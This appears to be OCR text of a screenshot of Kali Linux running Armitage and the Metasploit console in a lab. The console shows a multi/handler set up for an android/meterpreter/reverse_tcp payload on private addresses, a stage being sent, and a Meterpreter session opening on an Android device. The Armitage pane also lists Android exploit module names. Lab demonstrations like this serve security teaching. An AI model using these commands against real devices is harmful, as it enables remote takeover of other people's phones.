 Kali 2018.3 - VMware Workstation 14 Player (Non-commercial use only)
Player
Applications
Places
armitage-ArmitageMain
Thu 16:36
1
Armitage
Armitage View Hosts Attacks Workspaces Help
android
adb
adb_server_e
browser
samsung_kn
stagefright_r
webview_add
fileformat
adobe_reade
local
futex_requeu
put_user_vro
payload
android
meterpreter
reverse_http
reverse_http
reverse_tcp
meterpreter_re
meterpreter_re
meterpreter_re
android
192.168.211.1
u0_a77 @ localhost
Console X android/meterpreter/reverse_tcp X
msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.211.142
LHOST => 192.168.211.142
msf exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 192.168.211.142:9999
[*] Sending stage (70525 bytes) to 192.168.211.1
[*] Meterpreter session 1 opened (192.168.211.142:9999 -> 192.168.211.1:53161) at 2018-09-20 16:35:53 -0400
msf exploit(multi/handler) >
ENG
12:36 AM
21-Sep-2018
3